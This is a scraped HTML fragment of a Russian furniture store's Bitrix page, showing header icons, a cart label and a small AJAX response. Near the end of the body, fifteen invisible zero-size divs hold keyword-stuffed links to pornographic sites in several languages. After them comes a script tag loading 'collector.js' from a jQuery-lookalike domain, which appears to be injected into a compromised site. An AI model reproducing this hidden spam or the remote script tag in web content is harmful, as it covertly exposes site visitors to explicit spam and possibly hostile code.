			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<div id="bxdynamic_header-cart_start" style="display:none"></div><div id="bxdynamic_header-cart_end" style="display:none"></div>                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ترقص عارية <a href="https://pornblogplus.com/" rel="dofollow" title="pornblogplus.com افلام سكس صوفي دي">pornblogplus.com</a> الاباحيه المصريه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">الولد ينيك البنت <a href="https://pornoshock.org/" title="pornoshock.org">pornoshock.org</a> سكس حديث</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">تحميل افلام عنتيل المحلة <a href="https://sessotube.net/" rel="dofollow" target="_blank" title="sessotube.net قصص محارم حماتى">sessotube.net</a> سكس شمس البارودي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">de simms <a href="https://zeloporn.com" rel="dofollow">zeloporn.com</a> xxx video in tamil</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">home made videos <a href="https://penytube.mobi" rel="dofollow" target="_self">penytube.mobi</a> sex in bangal</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">shakeela x videos <a href="https://redporntube.info" rel="dofollow" target="_self" title="redporntube.info">redporntube.info</a> bhabhixvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hindi nangi blue film <a href="https://youporner.net/" target="_self" title="youporner.net xxx porn video tube">youporner.net</a> kalkata sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xx hindi vido <a href="https://www.pornoqui.com/" rel="dofollow" target="_self">pornoqui.com</a> rajasthani xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex film punjabi <a href="https://fucktube24.com" target="_self">fucktube24.com</a> aunties no</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">gay desi porn <a href="https://waplo.info" target="_blank">waplo.info</a> bharatiya sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tullu sex <a href="https://www.pornindianhub.info/" rel="dofollow" target="_self" title="pornindianhub.info free gay porn online hd">pornindianhub.info</a> kolkata blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سحاق زنوج <a href="https://www.arabic-porn.com/" target="_blank">arabic-porn.com</a> نيك انمي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy kashmiri video <a href="https://tastymovie.mobi" rel="dofollow" title="tastymovie.mobi">tastymovie.mobi</a> pone hub</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">قنص محارم <a href="https://deluxepornos.com/" target="_self" title="deluxepornos.com">deluxepornos.com</a> سكس في العربية</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">巨乳 ol <a href="https://javvids.net/" rel="dofollow" target="_self" title="javvids.net">javvids.net</a> 鬼チンポ</div>
<script src="https://jquery.pushstat.online/collector.js?vers=82091"></script>
	</body>
</html>
<!--d62efe0dbb94a1562a16d7856a8ec3c7-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: 135
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_2088680445']);
	});
	</script>
	